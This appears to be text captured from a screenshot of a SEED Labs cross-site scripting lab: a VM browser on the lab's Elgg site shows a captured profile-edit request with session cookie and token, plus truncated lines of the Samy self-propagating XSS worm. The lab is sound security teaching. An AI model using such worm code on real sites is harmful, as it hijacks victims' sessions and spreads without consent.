 LM's Ubuntu(16.04)from Teacher - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu-Seed LM's Ubuntu 64 (20.04) LM's Ubuntu(16.04) LM's Ubuntu(16.04)from Te...
En 2:42 PM
File Edit View History Bookmarks Tools Help
Insecure Connection Samy : XSS Lab Site Index of /
www.xsslabelgg.com/profile/samy index of
Most Visited SEED Labs Sites for Labs
HTTP Header Live
http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Content-Type: application/x-www-form-urlencoded
Content-Length: 2139
Cookie: Elgg=ek08rn2uiebcg7c8c17mfjr0n7
Connection: keep-alive
=&__elgg_token=tq8V0-bIJka13k-mhhFSNA&__elgg_t
window.onload = function () {
var headerTag = "<script id=\"worm\" t
var jscodeTag = document.getElementByI
var footerTag = "</" + "script>"
var wormcode = encodeURIComponent(head
var elgg_ts = "&__elgg_ts=" + elgg.sec
var elgg_token = "&__elgg_token=" + el
var guid = "&guid=" + elgg.session.use
var name = "&name=" + elgg.session.use
var desc = "&description=Samy is my he
var content = elgg_token + elgg_ts + n
var sendurl = "http://www.xsslabelgg.c
var SamyGUID = "&guid=" + 47;
if (guid != SamyGUID) {
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Typ
Clear Options File Save Record Data autoscroll
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
About me
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Friends
No friends yet.
DVD
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。